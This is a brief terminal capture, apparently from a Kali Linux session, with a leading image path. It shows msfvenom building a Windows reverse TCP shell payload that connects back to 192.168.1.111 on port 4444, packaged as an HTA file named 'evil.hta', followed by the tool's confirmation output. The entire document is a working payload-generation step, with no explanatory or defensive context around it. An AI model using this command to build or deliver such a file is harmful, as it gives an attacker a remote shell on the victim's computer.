 kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.111 LPORT=4444 -f h
ta-psh -o evil.hta
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 6461 bytes
Saved as: evil.hta